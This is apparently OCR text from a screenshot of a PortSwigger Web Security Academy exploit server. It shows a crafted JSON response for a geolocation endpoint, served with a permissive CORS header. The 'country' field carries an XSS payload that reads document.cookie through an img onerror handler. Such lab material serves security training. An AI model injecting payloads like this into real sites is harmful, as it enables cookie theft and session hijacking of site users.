 https://exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Craft a response
URL: https://exploit-0a02004103861dd5c0beb48001d500f3.web-security-academy.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}
Store View exploit Access log